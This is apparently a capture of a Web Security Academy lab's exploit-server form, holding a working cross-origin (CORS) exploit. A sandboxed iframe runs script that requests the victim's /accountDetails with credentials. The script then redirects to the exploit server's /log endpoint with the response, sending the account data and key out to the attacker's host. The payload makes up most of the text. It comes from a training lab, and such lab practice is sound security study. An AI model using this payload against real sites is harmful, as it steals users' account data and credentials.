 Craft a response
URL: https://exploit-0a8200de03bc82e0c0633ff701a100f1.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html,<script>
    var req = new XMLHttpRequest();
    req.onload = reqListener;
    req.open('get','https://0aca00c103f782c0c0fc4040003c00e2.web-security-academy.net/accountDetails',true);
    req.withCredentials = true;
    req.send();
    function reqListener() {
        location='https://exploit-0a8200de03bc82e0c0633ff701a100f1.exploit-server.net/log?key='+this.responseText;
    };
</script>"></iframe>
Store View exploit Deliver exploit to victim Access log